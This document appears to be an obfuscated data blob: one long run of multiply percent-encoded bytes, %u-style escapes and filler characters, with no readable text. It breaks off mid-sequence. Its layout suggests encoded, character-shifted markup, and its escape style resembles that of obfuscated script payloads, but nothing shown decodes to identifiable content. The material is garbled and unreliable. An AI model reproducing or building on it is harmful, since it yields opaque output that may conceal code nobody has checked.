ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hsE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZV%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u9108JY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255Ee%252560dE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u54ED%2525uB361%2525uBDA3%2525u5F2FJY9*@@@@@@@%252560%2525AD%2525D2%2525C9%2525CD%2525CA%252581H%252595%2525CE%2525D9%2525A5%2525A4%2525E0%2525CD%2525D8%2525DC%2525A2ZTlh%2525A0%2525E8%2525A1I%25259B%252585*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZSc%2525A0%2525E8%252598Qe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQe%2525A4%2525E8%252598Qe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@%25259D%252587*@@@%25255Ck%2525A2%2525E7%2525ED%2525E5%2525D1%2525A3HFk%252597%2525CD%2525C6%2525C5%2525A2HF%25259E%2525D1%2525D3%2525DD%2525B7H*@@@%25255C%25255DNZM%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525u726CMZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u67AB%2525uC54B%2525uD45C%2525uC509%2525uB43B%2525uEF74%2525uDF7B%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56A4k%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252587%252560%252586%2525A9%2525CF%2525D5%2525E1%2525E2%2525D7%2525E4%252595p%2525B5%2525D5%2525E3%2525DC%2525AC%2525B2%2525ABk%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%252591%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252596%252560%2525u5F91%2525uB1A0%2525uCF48%2525uFBDA%2525uE4D5%2525uFBEA%2525u962Evk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252587B%252589%2525CD%2525A1_%252585%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252587%252560kZggZggZik%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252595%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%252590B%252589%2525CD%2525A1_%252595%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252590B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQK%252560%2525u544A%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u9630k%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u4E5B%2525uD7BC%2525uDB06%2525uAD3E%2525u5BD9MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252596%252560H*@@@@@@@%25255C%25255DNZM%2525u53E2%2525uB932%2525uF12E%2525u0B2C%2525u7F8EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560omk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u5400%2525uB932%2525uF12E%2525u0B2C%2525u7FAAk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u755D%2525uC3C6%2525uCD66%2525uD0EA%2525u5267k%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%25258E%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8C35%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525u7EFBk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_cc%252560%25257Fa%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Qmk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_dd%252560%252580b%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Rnk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ee%252560%252581c%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Sok%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ff%252560%252582d%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2Tpk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_gg%252560%252583e%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Uqk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_hh%252560%252584f%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Vrk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@ansf%2525u7EDF%2525uD0EA%2525uAE31%2525uEB72%2525uF2CE%2525uB19C%2525uB3AA%2525uC0C7%2525u5B77Q%25255EcV%2525u665E%2525uDF78%2525uD062%2525uACDF%2525uCDB8%2525u780B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u4F21%2525uA183%2525uB085%2525uB7B9%2525uBC2C%2525uC03D%2525uB167%2525u53BEk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252588%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8228%2525uD091%2525u4DAF%2525u64E8%2525uBFB4%2525uBC2C%2525u6161%2525uFF45k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_y%25259Fj%252560%2525u6BA4%2525uD7AF%2525uE2C7%2525uC509%2525u4EABw%25259F%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_u%25259Bj%252560%2525u4E48%2525uBB81%2525uE3F5%2525uC509%2525u4EABs%25259B%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_c%252589j%252560%2525u5BC7%2525uBB46%2525uD63B%2525uC509%2525u4EABa%252589%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_p%252598l%252560%2525u5395%2525uA203%2525uC52A%2525uC509%2525u4EABn%252598%252586k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u59F4%2525uBC2C%2525uB5DA%2525uB9C0%2525uDF78%2525uF274%2525uC8C5%2525u4EA5%2525u4D24%2525uBB81%2525u6D97%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252591%25258Fk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF4A%2525u6A72%2525uD7AF%2525u6C69%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252595%252593k%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525ACH*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u501B%2525uDD05%2525uF447%2525uC048%2525uBE99%2525u65ACk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252595%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_TigR%252560pigP%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_UikW%252560qikU%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@%2525u6859%2525uCBA7%2525uCB75%2525uE385%2525uDD94%2525uE166%2525u0DFB%2525uF6B2%2525uD4EF%2525uBCC5%2525uDD05%2525uF447%2525uC048%2525uBE99%2525uF579%2525uF2F2%2525u62F3*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u65D0%2525uBE4E%2525u57B8%2525u4DA6%2525uCD80%2525uF6F5%2525uCDB8%2525uA927%2525uE379%2525u2882%2525u9899MZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u81DA%2525uD4A1%2525uB934%2525uBA55%2525uA9DD%2525uA927%2525uA1FC%2525uCD80%2525uF6F5%2525u783Dk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252593%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_pp%252560%2525u5464%2525u5462k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_%25257B%25257B%252560%2525u666D%2525u666Bk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u9029%2525uF2F2%2525u6309%2525u203C%2525u864B%2525u864C%2525u203D%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525uD407%2525uAEA6%2525uA405%2525u9FF1%2525uCD80%2525uF6F5%2525u7821%2525u25C3%2525u25C3%2525u989A%2525uF709%2525uDA40%2525uF3B2%2525u7821P%252560%252560%252560a%25253B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252584%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%25259BB%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252589%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQK%252560%2525u755D%2525uD72F%2525uB7C7%2525uCDB8%2525u783Dk%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@%25255C%25255DNZM%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B9EMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252595%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%252581%2525C4%2525D7%2525DD%2525DF%2525DB%252587B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PK%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252584B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252596%2525E4%2525E9%2525D9%2525D7%252599PK%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u7516%2525uEBCC%2525uF5A9%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560pnk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525D